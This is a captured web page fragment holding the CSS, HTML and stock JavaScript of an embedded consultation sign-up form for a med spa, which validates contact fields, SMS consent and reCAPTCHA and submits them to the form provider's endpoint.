._error-html{margin-bottom:10px}.pika-single{z-index:10000001 !important}#_form_696AB92D54B2D_ input[type=\"text\"].datetime_date{width:69%;display:inline}#_form_696AB92D54B2D_ select.datetime_time{width:29%;display:inline;height:32px}#_form_696AB92D54B2D_ input[type=\"date\"].datetime_date{width:69%;display:inline-flex}#_form_696AB92D54B2D_ input[type=\"time\"].datetime_time{width:29%;display:inline-flex}@media (min-width:320px) and (max-width:667px){::-webkit-scrollbar{display:none}#_form_696AB92D54B2D_{margin:0;width:100%;min-width:100%;max-width:100%;box-sizing:border-box}#_form_696AB92D54B2D_ *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:1em}#_form_696AB92D54B2D_ ._form-content{margin:0;width:100%}#_form_696AB92D54B2D_ ._form-inner{display:block;min-width:100%}#_form_696AB92D54B2D_ ._form-title,#_form_696AB92D54B2D_ ._inline-style{margin-top:0;margin-right:0;margin-left:0}#_form_696AB92D54B2D_ ._form-title{font-size:1.2em}#_form_696AB92D54B2D_ ._form_element{margin:0 0 20px;padding:0;width:100%}#_form_696AB92D54B2D_ ._form-element,#_form_696AB92D54B2D_ ._inline-style,#_form_696AB92D54B2D_ input[type=\"text\"],#_form_696AB92D54B2D_ label,#_form_696AB92D54B2D_ p,#_form_696AB92D54B2D_ textarea:not(.g-recaptcha-response){float:none;display:block;width:100%}#_form_696AB92D54B2D_ ._row._checkbox-radio label{display:inline}#_form_696AB92D54B2D_ ._row,#_form_696AB92D54B2D_ p,#_form_696AB92D54B2D_ label{margin-bottom:0.7em;width:100%}#_form_696AB92D54B2D_ ._row input[type=\"checkbox\"],#_form_696AB92D54B2D_ ._row input[type=\"radio\"]{margin:0 !important;vertical-align:middle !important}#_form_696AB92D54B2D_ ._row input[type=\"checkbox\"]+span label{display:inline}#_form_696AB92D54B2D_ ._row span label{margin:0 !important;width:initial !important;vertical-align:middle !important}#_form_696AB92D54B2D_ ._form-image{max-width:100%;height:auto !important}#_form_696AB92D54B2D_ input[type=\"text\"]{padding-left:10px;padding-right:10px;font-size:16px;line-height:1.3em;-webkit-appearance:none}#_form_696AB92D54B2D_ input[type=\"radio\"],#_form_696AB92D54B2D_ input[type=\"checkbox\"]{display:inline-block;width:1.3em;height:1.3em;font-size:1em;margin:0 0.3em 0 0;vertical-align:baseline}#_form_696AB92D54B2D_ button[type=\"submit\"]{padding:20px;font-size:1.5em}#_form_696AB92D54B2D_ ._inline-style{margin:20px 0 0 !important}#_form_696AB92D54B2D_ ._inline-style input[type=\"text\"]{width:100%}}#_form_696AB92D54B2D_ .sms_consent_checkbox{position:relative;width:100%;display:flex;align-items:flex-start;padding:20px 0}#_form_696AB92D54B2D_ .sms_consent_checkbox input[type=\"checkbox\"]{float:left;margin:5px 10px 10px 0}#_form_696AB92D54B2D_ .sms_consent_checkbox .sms_consent_message{display:inline;float:left;text-align:left;margin-bottom:10px;font-size:14px;color:#7D8799}#_form_696AB92D54B2D_ .sms_consent_checkbox .sms_consent_message.sms_consent_mini{width:90%}#_form_696AB92D54B2D_ .sms_consent_checkbox ._error._above{right:auto;bottom:0}#_form_696AB92D54B2D_ .sms_consent_checkbox ._error._above ._error-arrow{right:auto;left:5px}@media (min-width:320px) and (max-width:667px){#_form_696AB92D54B2D_ .sms_consent_checkbox ._error._above{top:-30px;left:0;bottom:auto}}#_form_696AB92D54B2D_ .field-required{color:#FF0000}#_form_696AB92D54B2D_{position:relative;text-align:left;margin:25px auto 0;padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:transparent !important;border:0;max-width:500px;-moz-border-radius:0px !important;-webkit-border-radius:0px !important;border-radius:0px !important;color:#FFFFFF}#_form_696AB92D54B2D_ ._show_be_error{min-width:100%}#_form_696AB92D54B2D_._inline-form,#_form_696AB92D54B2D_._inline-form ._form-content{font-family:\"IBM Plex Sans\", Helvetica, sans-serif}#_form_696AB92D54B2D_._inline-form ._row span:not(.field-required),#_form_696AB92D54B2D_._inline-form ._row label{font-family:\"IBM Plex Sans\", Helvetica, sans-serif;font-size:14px;font-weight:400;line-height:1.6em}#_form_696AB92D54B2D__inlineform input[type=\"text\"],#_form_696AB92D54B2D__inlineform input[type=\"date\"],#_form_696AB92D54B2D__inlineform input[type=\"tel\"],#_form_696AB92D54B2D__inlineform select,#_form_696AB92D54B2D__inlineform textarea:not(.g-recaptcha-response){font-family:\"IBM Plex Sans\", Helvetica, sans-serif;font-size:14px;font-weight:400;font-color:#000000;line-height:1.6em}#_form_696AB92D54B2D_._inline-form ._html-code *:not(h1, h2, h3, h4, h5, h6),#_form_696AB92D54B2D_._inline-form .sms_consent_message,#_form_696AB92D54B2D_._inline-form ._form-thank-you{font-family:\"IBM Plex Sans\", Helvetica, sans-serif}#_form_696AB92D54B2D_._inline-form ._form-label,#_form_696AB92D54B2D_._inline-form ._form-emailidentifier,#_form_696AB92D54B2D_._inline-form ._form-checkbox-option-label{font-family:\"IBM Plex Sans\", Helvetica, sans-serif;font-size:14px;font-weight:700;line-height:1.6em}#_form_696AB92D54B2D_._inline-form ._submit{margin-top:12px;font-family:\"IBM Plex Sans\", Helvetica, sans-serif}#_form_696AB92D54B2D_._inline-form ._html-code h1,#_form_696AB92D54B2D_._inline-form ._html-code h2,#_form_696AB92D54B2D_._inline-form ._html-code h3,#_form_696AB92D54B2D_._inline-form ._html-code h4,#_form_696AB92D54B2D_._inline-form ._html-code h5,#_form_696AB92D54B2D_._inline-form ._html-code h6,#_form_696AB92D54B2D_._inline-form ._form-title{font-size:22px;line-height:normal;font-weight:600;margin-bottom:0;display:block}#_form_696AB92D54B2D_._inline-form ._form-branding{font-family:\"IBM Plex Sans\", Helvetica, sans-serif;font-size:13px;font-weight:100;font-style:normal;text-decoration:none}#_form_696AB92D54B2D_:before,#_form_696AB92D54B2D_:after{content:\" \";display:table}#_form_696AB92D54B2D_:after{clear:both}#_form_696AB92D54B2D_._inline-style{width:auto;display:inline-block}#_form_696AB92D54B2D_._inline-style input[type=\"text\"],#_form_696AB92D54B2D_._inline-style input[type=\"date\"]{padding:10px 12px}#_form_696AB92D54B2D_._inline-style button._inline-style{position:relative;top:27px}#_form_696AB92D54B2D_._inline-style p{margin:0}#_form_696AB92D54B2D_._inline-style ._button-wrapper{position:relative;margin:16px 12.5px 0 20px}#_form_696AB92D54B2D_._inline-style ._button-wrapper:not(._clear){margin:0}#_form_696AB92D54B2D_ ._form-thank-you{position:relative;left:0;right:0;text-align:center;font-size:18px}#_form_696AB92D54B2D_ ._form-pc-confirmation ._submit{margin-top:16px}@media (min-width:320px) and (max-width:667px){#_form_696AB92D54B2D_._inline-form._inline-style ._inline-style._button-wrapper{margin-top:20px !important;margin-left:0 !important}}#_form_696AB92D54B2D_ .iti{width:100%}#_form_696AB92D54B2D_ .iti.iti--allow-dropdown.iti--separate-dial-code{width:100%}#_form_696AB92D54B2D_ .iti input{width:100%;border:#979797 1px solid;border-radius:4px}#_form_696AB92D54B2D_ .iti--separate-dial-code .iti__selected-flag{background-color:#FFFFFF;border-radius:4px}#_form_696AB92D54B2D_ .iti--separate-dial-code .iti__selected-flag:hover{background-color:rgba(0, 0, 0, 0.05)}#_form_696AB92D54B2D_ .iti__country-list{border-radius:4px;margin-top:4px;min-width:460px}#_form_696AB92D54B2D_ .iti__country-list--dropup{margin-bottom:4px}#_form_696AB92D54B2D_ .phone-error-hidden{display:none}#_form_696AB92D54B2D_ .phone-error{color:#E40E49}#_form_696AB92D54B2D_ .phone-input-error{border:1px solid #E40E49 !important}#_form_696AB92D54B2D_._inline-form ._form-content ._form-list-subscriptions-field fieldset{margin:0;margin-bottom:1.1428571429em;border:none;padding:0}#_form_696AB92D54B2D_._inline-form ._form-content ._form-list-subscriptions-field fieldset:last-child{margin-bottom:0}#_form_696AB92D54B2D_._inline-form ._form-content ._form-list-subscriptions-field legend{margin-bottom:1.1428571429em}#_form_696AB92D54B2D_._inline-form ._form-content ._form-list-subscriptions-field label{display:flex;align-items:flex-start;justify-content:flex-start;margin-bottom:0.8571428571em}#_form_696AB92D54B2D_._inline-form ._form-content ._form-list-subscriptions-field label:last-child{margin-bottom:0}#_form_696AB92D54B2D_._inline-form ._form-content ._form-list-subscriptions-field input{margin:0;margin-right:8px}#_form_696AB92D54B2D_._inline-form ._form-content ._form-list-subscriptions-field ._form-checkbox-option-label{display:block;font-weight:400;margin-top:-4px}#_form_696AB92D54B2D_._inline-form ._form-content ._form-list-subscriptions-field ._form-checkbox-option-label-with-description{display:block;font-weight:700;margin-top:-4px}#_form_696AB92D54B2D_._inline-form ._form-content ._form-list-subscriptions-field ._form-checkbox-option-description{margin:0;font-size:0.8571428571em}#_form_696AB92D54B2D_._inline-form ._form-content ._form-list-subscriptions-field ._form-subscriptions-unsubscribe-all-description{line-height:normal;margin-top:-2px}\n\<\/style\>\n\<div style=\"text-align: center;\"\>\n\<form method=\"POST\" action=\"https://sculptedcontours.activehosted.com\/proc.php\" id=\"_form_696AB92D54B2D_\" class=\"_form _form_33 _inline-form _inline-style _dark\" novalidate data-styles-version=\"5\"\>\n    \<input type=\"hidden\" name=\"u\" value=\"696AB92D54B2D\" \/\>\n    \<input type=\"hidden\" name=\"f\" value=\"33\" \/\>\n    \<input type=\"hidden\" name=\"s\" \/\>\n    \<input type=\"hidden\" name=\"c\" value=\"0\" \/\>\n    \<input type=\"hidden\" name=\"m\" value=\"0\" \/\>\n    \<input type=\"hidden\" name=\"act\" value=\"sub\" \/\>\n    \<input type=\"hidden\" name=\"v\" value=\"2\" \/\>\n    \<input type=\"hidden\" name=\"or\" value=\"9c7a20ac-eaa5-415f-b35a-186ab2f209eb\" \/\>\n    \<div class=\"_form-content\"\>\n                            \<div class=\"_form_element _x55553548 _inline-style \" \>\n                            \<label for=\"firstname\" class=\"_form-label\"\>\n                                            &nbsp;\n                                    \<\/label\>\n                \<div class=\"_field-wrapper\"\>\n                    \<input type=\"text\" id=\"firstname\" name=\"firstname\" placeholder=\"First Name *\" \/\>\n                \<\/div\>\n                    \<\/div\>\n                            \<div class=\"_form_element _x11476023 _inline-style \" \>\n                            \<label for=\"lastname\" class=\"_form-label\"\>\n                                            &nbsp;\n                                    \<\/label\>\n                \<div class=\"_field-wrapper\"\>\n                    \<input type=\"text\" id=\"lastname\" name=\"lastname\" placeholder=\"Last Name *\" \/\>\n                \<\/div\>\n                    \<\/div\>\n                            \<div class=\"_form_element _x10387522 _inline-style \" \>\n                            \<label for=\"email\" class=\"_form-label\"\>\n                                            &nbsp;\n                                    \<\/label\>\n                \<div class=\"_field-wrapper\"\>\n                    \<input type=\"text\" id=\"email\" name=\"email\" placeholder=\"Email *\" required\/\>\n                \<\/div\>\n                    \<\/div\>\n                            \<div class=\"_form_element _x36143542 _inline-style \" \>\n                            \<label for=\"phone\" class=\"_form-label\"\>\n                                            Mobile Phone                                    \<\/label\>\n                \<div class=\"_field-wrapper\"\>\n                    \<input type=\"text\" id=\"phone\" name=\"phone\" placeholder=\"Phone *\" \/\>\n                \<\/div\>\n                    \<\/div\>\n                            \<div class=\"_form_element _x26507656 _inline-style \" \>\n                            \<label for=\"field[15]\" class=\"_form-label\"\>\n                                            Consultation Request Interest (pick all that apply)\<span class=\"field-required\"\>*\<\/span\>                                    \<\/label\>\n                \<div class=\"_field-wrapper\"\>\n                    \<select name=\"field[15]\" id=\"field[15]\" required\>\n                        \<option selected\>\<\/option\>\n                                                                                                                                            \<option value=\"NeuroToxin Wrinkle Relaxers (Botox, Dysport)\" \>\n                                    NeuroToxin Wrinkle Relaxers (Botox, Dysport)                                \<\/option\>\n                                                                                            \<option value=\"Cosmetic Fillers (Juvederm, Restylane, Sculptra, SkinVive)\" \>\n                                    Cosmetic Fillers (Juvederm, Restylane, Sculptra, SkinVive)                                \<\/option\>\n                                                                                            \<option value=\"Body Contouring- Fat Reduction (CoolSculpting, TruSculpt)\" \>\n                                    Body Contouring- Fat Reduction (CoolSculpting, TruSculpt)                                \<\/option\>\n                                                                                            \<option value=\"Body Sculpting – Muscle Enhancement (TruSculpt FLEX)\" \>\n                                    Body Sculpting – Muscle Enhancement (TruSculpt FLEX)                                \<\/option\>\n                                                                                            \<option value=\"Body Skin Tightening (Morpheus, FormaPlus)\" \>\n                                    Body Skin Tightening (Morpheus, FormaPlus)                                \<\/option\>\n                                                                                            \<option value=\"Face &amp; Neck Skin Tightening (Morpheus, Microneedling, Ultherapy, Forma)\" \>\n                                    Face &amp; Neck Skin Tightening (Morpheus, Microneedling, Ultherapy, Forma)                                \<\/option\>\n                                                                                            \<option value=\"Skin Rejuvenation Procedure (IPL, Chemical Peels, Microdermabrasion)\" \>\n                                    Skin Rejuvenation Procedure (IPL, Chemical Peels, Microdermabrasion)                                \<\/option\>\n                                                                                            \<option value=\"Votiva Vaginal Rejuvenation\" \>\n                                    Votiva Vaginal Rejuvenation                                \<\/option\>\n                                                \<\/select\>\n                \<\/div\>\n                    \<\/div\>\n                            \<div class=\"_form_element _x64164327 _inline-style \" \>\n                            \<label for=\"g-recaptcha-response\" class=\"_form-label\"\>\n                                            Please verify your request\<span class=\"field-required\"\>*\<\/span\>                                    \<\/label\>\n                \<div class=\"g-recaptcha\" data-sitekey=\"6LcwIw8TAAAAACP1ysM08EhCgzd6q5JAOUR1a0Go\"\>\<\/div\>                    \<\/div\>\n            \n                            \<label for=\"sms_consent\" class=\"sms_consent_checkbox\"\>\n                    \<input type=\"checkbox\" id=\"sms_consent\" name=\"sms_consent\"  \/\>\n                \<div class=\"sms_consent_message\"\>By checking this box and submitting this form, you consent to receive email and text messages from Sculpted Contours MedSpa. Message & data rates may apply. Message frequency varies. Unsubscribe at any time by replying STOP. Get help at anytime by replying HELP.\<\/div\>\n            \<\/label\>\n                            \<div class=\"_button-wrapper _inline-style\"\>\n                \<button id=\"_form_33_submit\" class=\"_submit\" type=\"submit\"\>SUBMIT\<\/button\>\n            \<\/div\>\n                \<div class=\"_clear-element\"\>\<\/div\>\n    \<\/div\>\n    \<div class=\"_form-thank-you\" style=\"display:none;\"\>\<\/div\>\n    \<\/form\>\n\<\/div\>\n';
            var _form_element = null, _form_elements = document.querySelectorAll('._form_33');
        for (var fe = 0; fe < _form_elements.length; fe++) {
            _form_element = _form_elements[fe];
            if (_form_element.innerHTML.trim() === '') break;
            _form_element = null;
        }
        if (!_form_element) {
            _form_element = document.createElement('div');
            if (!document.body) { document.firstChild.appendChild(document.createElement('body')); }
            document.body.appendChild(_form_element);
        }
        _form_element.innerHTML = _form_output;
        var form_to_submit = document.getElementById('_form_696AB92D54B2D_');
    var allInputs = form_to_submit.querySelectorAll('input, select, textarea'), tooltips = [], submitted = false;

    var getUrlParam = function(name) {
        if (name.toLowerCase() !== 'email') {
            var params = new URLSearchParams(window.location.search);
            return params.get(name) || false;
        }
        // email is a special case because a plus is valid in the email address
        var qString = window.location.search;
        if (!qString) {
            return false;
        }
        var parameters = qString.substr(1).split('&');
        for (var i = 0; i < parameters.length; i++) {
            var parameter = parameters[i].split('=');
            if (parameter[0].toLowerCase() === 'email') {
                return parameter[1] === undefined ? true : decodeURIComponent(parameter[1]);
            }
        }
        return false;
    };

    var acctDateFormat = "%m/%d/%Y";
    var getNormalizedDate = function(date, acctFormat) {
        var decodedDate = decodeURIComponent(date);
        if (acctFormat && acctFormat.match(/(%d|%e).*%m/gi) !== null) {
            return decodedDate.replace(/(\d{2}).*(\d{2}).*(\d{4})/g, '$3-$2-$1');
        } else if (Date.parse(decodedDate)) {
            var dateObj = new Date(decodedDate);
            var year = dateObj.getFullYear();
            var month = dateObj.getMonth() + 1;
            var day = dateObj.getDate();
            return `${year}-${month < 10 ? `0${month}` : month}-${day < 10 ? `0${day}` : day}`;
        }
        return false;
    };

    var getNormalizedTime = function(time) {
        var hour, minutes;
        var decodedTime = decodeURIComponent(time);
        var timeParts = Array.from(decodedTime.matchAll(/(\d{1,2}):(\d{1,2})\W*([AaPp][Mm])?/gm))[0];
        if (timeParts[3]) { // 12 hour format
            var isPM = timeParts[3].toLowerCase() === 'pm';
            if (isPM) {
                hour = parseInt(timeParts[1]) === 12 ? '12' : `${parseInt(timeParts[1]) + 12}`;
            } else {
                hour = parseInt(timeParts[1]) === 12 ? '0' : timeParts[1];
            }
        } else { // 24 hour format
            hour = timeParts[1];
        }
        var normalizedHour = parseInt(hour) < 10 ? `0${parseInt(hour)}` : hour;
        var minutes = timeParts[2];
        return `${normalizedHour}:${minutes}`;
    };

    for (var i = 0; i < allInputs.length; i++) {
        var regexStr = "field\\[(\\d+)\\]";
        var results = new RegExp(regexStr).exec(allInputs[i].name);
        if (results != undefined) {
            allInputs[i].dataset.name = allInputs[i].name.match(/\[time\]$/)
                ? `${window.cfields[results[1]]}_time`
                : window.cfields[results[1]];
        } else {
            allInputs[i].dataset.name = allInputs[i].name;
        }
        var fieldVal = getUrlParam(allInputs[i].dataset.name);

        if (fieldVal) {
            if (allInputs[i].dataset.autofill === "false") {
                continue;
            }
            if (allInputs[i].type == "radio" || allInputs[i].type == "checkbox") {
                if (allInputs[i].value == fieldVal) {
                    allInputs[i].checked = true;
                }
            } else if (allInputs[i].type == "date") {
                allInputs[i].value = getNormalizedDate(fieldVal, acctDateFormat);
            } else if (allInputs[i].type == "time") {
                allInputs[i].value = getNormalizedTime(fieldVal);
            } else {
                allInputs[i].value = fieldVal;
            }
        }
    }

    var remove_tooltips = function() {
        for (var i = 0; i < tooltips.length; i++) {
            tooltips[i].tip.parentNode.removeChild(tooltips[i].tip);
        }
        tooltips = [];
    };
    var remove_tooltip = function(elem) {
        for (var i = 0; i < tooltips.length; i++) {
            if (tooltips[i].elem === elem) {
                tooltips[i].tip.parentNode.removeChild(tooltips[i].tip);
                tooltips.splice(i, 1);
                return;
            }
        }
    };
    var create_tooltip = function(elem, text) {
        var tooltip = document.createElement('div'),
            arrow = document.createElement('div'),
            inner = document.createElement('div'), new_tooltip = {};
        tooltip.id = `${elem.id}-error`;
        tooltip.setAttribute('role', 'alert')
        if (elem.type != 'radio' && (elem.type != 'checkbox' || elem.name === 'sms_consent')) {
            tooltip.className = '_error';
            arrow.className = '_error-arrow';
            inner.className = '_error-inner';
            inner.innerHTML = text;
            tooltip.appendChild(arrow);
            tooltip.appendChild(inner);
            elem.parentNode.appendChild(tooltip);
        } else {
            tooltip.className = '_error-inner _no_arrow';
            tooltip.innerHTML = text;
            elem.parentNode.insertBefore(tooltip, elem);
            new_tooltip.no_arrow = true;
        }
        new_tooltip.tip = tooltip;
        new_tooltip.elem = elem;
        tooltips.push(new_tooltip);
        return new_tooltip;
    };
    var resize_tooltip = function(tooltip) {
        var rect = tooltip.elem.getBoundingClientRect();
        var doc = document.documentElement,
            scrollPosition = rect.top - ((window.pageYOffset || doc.scrollTop)  - (doc.clientTop || 0));
        if (scrollPosition < 40) {
            tooltip.tip.className = tooltip.tip.className.replace(/ ?(_above|_below) ?/g, '') + ' _below';
        } else {
            tooltip.tip.className = tooltip.tip.className.replace(/ ?(_above|_below) ?/g, '') + ' _above';
        }
    };
    var resize_tooltips = function() {
        if (_removed) return;
        for (var i = 0; i < tooltips.length; i++) {
            if (!tooltips[i].no_arrow) resize_tooltip(tooltips[i]);
        }
    };
    var validate_field = function(elem, remove) {
        var tooltip = null, value = elem.value, no_error = true;
        remove ? remove_tooltip(elem) : false;
        elem.removeAttribute('aria-invalid');
        elem.removeAttribute('aria-describedby');
        if (elem.type != 'checkbox') elem.className = elem.className.replace(/ ?_has_error ?/g, '');
        if (elem.getAttribute('required') !== null) {
            if (elem.type == 'radio' || (elem.type == 'checkbox' && /any/.test(elem.className))) {
                var elems = form_to_submit.elements[elem.name];
                if (!(elems instanceof NodeList || elems instanceof HTMLCollection) || elems.length <= 1) {
                    no_error = elem.checked;
                }
                else {
                    no_error = false;
                    for (var i = 0; i < elems.length; i++) {
                        if (elems[i].checked) no_error = true;
                    }
                }
                if (!no_error) {
                    tooltip = create_tooltip(elem, "Please select an option.");
                }
            } else if (elem.type =='checkbox') {
                var elems = form_to_submit.elements[elem.name], found = false, err = [];
                no_error = true;
                for (var i = 0; i < elems.length; i++) {
                    if (elems[i].getAttribute('required') === null) continue;
                    if (!found && elems[i] !== elem) return true;
                    found = true;
                    elems[i].className = elems[i].className.replace(/ ?_has_error ?/g, '');
                    if (!elems[i].checked) {
                        no_error = false;
                        elems[i].className = elems[i].className + ' _has_error';
                        err.push("Checking %s is required".replace("%s", elems[i].value));
                    }
                }
                if (!no_error) {
                    tooltip = create_tooltip(elem, err.join('<br/>'));
                }
            } else if (elem.tagName == 'SELECT') {
                var selected = true;
                if (elem.multiple) {
                    selected = false;
                    for (var i = 0; i < elem.options.length; i++) {
                        if (elem.options[i].selected) {
                            selected = true;
                            break;
                        }
                    }
                } else {
                    for (var i = 0; i < elem.options.length; i++) {
                        if (elem.options[i].selected
                            && (!elem.options[i].value
                            || (elem.options[i].value.match(/\n/g)))
                        ) {
                            selected = false;
                        }
                    }
                }
                if (!selected) {
                    elem.className = elem.className + ' _has_error';
                    no_error = false;
                    tooltip = create_tooltip(elem, "Please select an option.");
                }
            } else if (value === undefined || value === null || value === '') {
                elem.className = elem.className + ' _has_error';
                no_error = false;
                tooltip = create_tooltip(elem, "This field is required.");
            }
        }
        if (no_error && elem.name == 'email') {
            if (!value.match(/^[\+_a-z0-9-'&=]+(\.[\+_a-z0-9-']+)*@[a-z0-9-]+(\.[a-z0-9-]+)*(\.[a-z]{2,})$/i)) {
                elem.className = elem.className + ' _has_error';
                no_error = false;
                tooltip = create_tooltip(elem, "Enter a valid email address.");
            }
        }
        if (no_error && (elem.id == 'phone')) {
            if (elem.value.trim() && typeof iti != 'undefined' && !iti.isValidNumber()) {
                elem.className = elem.className + ' _has_error';
                no_error = false;
                tooltip = create_tooltip(elem, "Enter a valid phone number.");
            }
        }
        if (no_error && /date_field/.test(elem.className)) {
            if (!value.match(/^\d\d\d\d-\d\d-\d\d$/)) {
                elem.className = elem.className + ' _has_error';
                no_error = false;
                tooltip = create_tooltip(elem, "Enter a valid date.");
            }
        }

        if (no_error && elem.name === 'sms_consent') {
            const phoneInput = document.getElementById('phone');
            const consentRequired = phoneInput.attributes.required || phoneInput.value.length > 0;
            const showError =  (consentRequired || !!elem.attributes.required) && !elem.checked;
            if (showError) {
                elem.className = elem.className + ' _has_error';
                no_error = false;
                tooltip = create_tooltip(elem, "Please check this box to continue");
            } else {
                elem.className = elem.className.replace(/ ?_has_error ?/g, '');
            }
        }
        tooltip ? resize_tooltip(tooltip) : false;
        if (!no_error && elem.hasAttribute('id')) {
            elem.setAttribute('aria-invalid', 'true');
            elem.setAttribute('aria-describedby', `${elem.id}-error`);
        }
        return no_error;
    };
    var needs_validate = function(el) {
        if(el.getAttribute('required') !== null){
            return true;
        }
        if((el.name === 'email' || el.id === 'phone' || el.id === 'sms_consent') && el.value !== ""){
            return true;
        }

        return false;
    };
    var validate_form = function(e) {
        var err = form_to_submit.querySelector('._form_error'), no_error = true;
        if (!submitted) {
            submitted = true;
            for (var i = 0, len = allInputs.length; i < len; i++) {
                var input = allInputs[i];
                if (needs_validate(input)) {
                    if (input.type == 'text' || input.type == 'number' || input.type == 'time' || input.type == 'tel') {
                        addEvent(input, 'blur', function() {
                            this.value = this.value.trim();
                            validate_field(this, true);
                        });
                        addEvent(input, 'input', function() {
                            validate_field(this, true);
                        });
                    } else if (input.type == 'radio' || input.type == 'checkbox') {
                        (function(el) {
                            function getElementsArray(name){
                                const value =  form_to_submit.elements[name];
                                if (Array.isArray(value)){
                                    return value;
                                }
                                return [value];
                            }
                            var radios = getElementsArray(el.name);
                            for (var i = 0; i < radios.length; i++) {
                                addEvent(radios[i], 'change', function() {
                                    validate_field(el, true);
                                });
                            }
                        })(input);
                    } else if (input.tagName == 'SELECT') {
                        addEvent(input, 'change', function() {
                            validate_field(this, true);
                        });
                    } else if (input.type == 'textarea'){
                        addEvent(input, 'input', function() {
                            validate_field(this, true);
                        });
                    }
                }
            }
        }
        remove_tooltips();
        for (var i = 0, len = allInputs.length; i < len; i++) {
            var elem = allInputs[i];
            if (needs_validate(elem)) {
                if (elem.tagName.toLowerCase() !== "select") {
                    elem.value = elem.value.trim();
                }
                validate_field(elem) ? true : no_error = false;
            }
        }
        if (!no_error && e) {
            e.preventDefault();
        }
        if (!no_error) {
            const firstFocusableError = form_to_submit.querySelector('._has_error:not([disabled])');
            if (firstFocusableError && typeof firstFocusableError.focus === 'function') {
                firstFocusableError.focus();
            }
        }
        resize_tooltips();
        return no_error;
    };
    addEvent(window, 'resize', resize_tooltips);
    addEvent(window, 'scroll', resize_tooltips);
    var initializePhoneInput = function(inputPhone) {

        const style = document.createElement('link');
        style.rel = 'stylesheet';
        style.href = 'https://cdn.jsdelivr.net/npm/intl-tel-input@25.2.0/build/css/intlTelInput.css';
        document.head.appendChild(style);

        window._load_script('https://cdn.jsdelivr.net/npm/intl-tel-input@25.2.0/build/js/intlTelInput.min.js', function() {
            inputPhone.setAttribute("name", "phone-iti");
            iti = intlTelInput(inputPhone, {
                loadUtils: () => import('https://cdn.jsdelivr.net/npm/intl-tel-input@25.2.0/build/js/utils.js'),
                hiddenInput: (telInputName) => ({
                    phone: 'phone'
                }),
                separateDialCode: true,
                autoPlaceholder: 'aggressive',
                initialCountry: 'auto',
                geoIpLookup: (success) => {
                fetch('https://sculptedcontours.activehosted.com/api/public/geo.php')
                    .then((res) => res.json())
                    .then((data) => success(data.country_code || 'US'))
                    .catch(() => success('US'));
                }
            });
        }, false);
    }
    var inputPhone = form_to_submit.querySelector("#phone");
    if(inputPhone) {
        initializePhoneInput(inputPhone);
    }

    window['recaptcha_callback'] = function() {
	// Get all recaptchas in the DOM (there may be more than one form on the page).
	var recaptchas = document.getElementsByClassName("g-recaptcha");
	for (var i in recaptchas) {
		// Set the recaptcha element ID, so the recaptcha can be applied to each element.
		var recaptcha_id = "recaptcha_" + i;
		recaptchas[i].id = recaptcha_id;
		var el = document.getElementById(recaptcha_id);
		if (el != null) {
			var sitekey = el.getAttribute("data-sitekey");
			var stoken = el.getAttribute("data-stoken");
			grecaptcha.render(recaptcha_id, {"sitekey":sitekey,"stoken":stoken});
		}
	}
};    _load_script("https://www.google.com/recaptcha/api.js?onload=recaptcha_callback&render=explicit");
    var _form_serialize = function(form){if(!form||form.nodeName!=="FORM"){return }var i,j,q=[];for(i=0;i<form.elements.length;i++){if(form.elements[i].name===""){continue}switch(form.elements[i].nodeName){case"INPUT":switch(form.elements[i].type){case"tel":q.push(form.elements[i].name+"="+encodeURIComponent(form.elements[i].previousSibling.querySelector('div.iti__selected-dial-code').innerText)+encodeURIComponent(" ")+encodeURIComponent(form.elements[i].value));break;case"text":case"number":case"date":case"time":case"hidden":case"password":case"button":case"reset":case"submit":q.push(form.elements[i].name+"="+encodeURIComponent(form.elements[i].value));break;case"checkbox":case"radio":if(form.elements[i].checked){q.push(form.elements[i].name+"="+encodeURIComponent(form.elements[i].value))}break;case"file":break}break;case"TEXTAREA":q.push(form.elements[i].name+"="+encodeURIComponent(form.elements[i].value));break;case"SELECT":switch(form.elements[i].type){case"select-one":q.push(form.elements[i].name+"="+encodeURIComponent(form.elements[i].value));break;case"select-multiple":for(j=0;j<form.elements[i].options.length;j++){if(form.elements[i].options[j].selected){q.push(form.elements[i].name+"="+encodeURIComponent(form.elements[i].options[j].value))}}break}break;case"BUTTON":switch(form.elements[i].type){case"reset":case"submit":case"button":q.push(form.elements[i].name+"="+encodeURIComponent(form.elements[i].value));break}break}}return q.join("&")};

    const formSupportsPost = false;
    var form_submit = function(e) {

        e.preventDefault();
        if (validate_form()) {
            if(form_to_submit.querySelector('input[name="phone"]') && typeof iti != 'undefined') {
                form_to_submit.querySelector('input[name="phone"]').value = iti.getNumber();
            }
            // use this trick to get the submit button & disable it using plain javascript
            var submitButton = e.target.querySelector('#_form_33_submit');
            submitButton.disabled = true;
            submitButton.classList.add('processing');
                    var serialized = _form_serialize(document.getElementById('_form_696AB92D54B2D_')).replace(/%0A/g, '\\n');
            var err = form_to_submit.querySelector('._form_error');
            err ? err.parentNode.removeChild(err) : false;
            async function submitForm() {
                var formData = new FormData();
                const searchParams = new URLSearchParams(serialized);
                searchParams.forEach((value, key) => {
                    if (key !== 'hideButton') {
                        formData.append(key, value);
                    }
                });
                let request = {
                    headers: {
                        "Accept": "application/json"
                    },
                    body: formData,
                    method: "POST"
                };

                let pageUrlParams = new URLSearchParams(window.location.search);
                if (pageUrlParams.has('t')) {
                    request.headers.Authorization = 'Bearer ' + pageUrlParams.get('t');
                }
                const response = await fetch('https://sculptedcontours.activehosted.com/proc.php?jsonp=true', request);

                return response.json();
            }
            if (formSupportsPost) {
                submitForm().then((data) => {
                    eval(data.js);
                }).catch(() => {
                    _show_error("696AB92D54B2D", "Sorry, your submission failed. Please try again.");
                });
            } else {
                _load_script('https://sculptedcontours.activehosted.com/proc.php?' + serialized + '&jsonp=true', null, true);
            }
        }
        return false;
    };
    addEvent(form_to_submit, 'submit', form_submit);
})();


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://sculptedcontours.activehosted.com/f/embed.php?static=0&id=9&696AB92C849E6&nostyles=0&preview=0
body_size: 10713
content:
window.cfields = [];
window._show_thank_you = function(id, message, trackcmp_url, email) {
    var form = document.getElementById('_form_' + id + '_'), thank_you = form.querySelector('._form-thank-you');
    form.querySelector('._form-content').style.display = 'none';
    thank_you.innerHTML = message;
    thank_you.style.display = 'block';
    const vgoAlias = typeof visitorGlobalObjectAlias === 'undefined' ? 'vgo' : visitorGlobalObjectAlias;
    var visitorObject = window[vgoAlias];
    if (email && typeof visitorObject !== 'undefined') {
        visitorObject('setEmail', email);
